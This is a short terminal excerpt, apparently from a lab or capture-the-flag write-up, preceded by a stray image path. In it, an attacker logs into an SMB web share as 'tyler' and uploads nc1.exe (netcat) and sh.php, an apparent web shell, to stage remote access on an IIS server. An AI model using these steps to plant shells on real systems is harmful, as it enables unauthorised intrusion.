 tree connect failed: NT_STATUS_BAD_NETWORK_NAME
❯ smbclient //10.10.10.97/new-site -U tyler
Password for [WORKGROUP\tyler]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Aug 16 11:05:17 2025
.. D 0 Sat Aug 16 11:05:17 2025
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
7736063 blocks of size 4096. 3392771 blocks available
smb: \> put nc.exe
nc.exe does not exist
smb: \> put nc.exe/nc.exe
NT_STATUS_OBJECT_PATH_NOT_FOUND opening remote file \nc.exe\nc.exe
smb: \> put nc1.exe
putting file nc1.exe as \nc1.exe (296.9 kb/s) (average 296.9 kb/s)
smb: \> put sh.php
putting file sh.php as \sh.php (0.2 kb/s) (average 172.3 kb/s)
smb: \>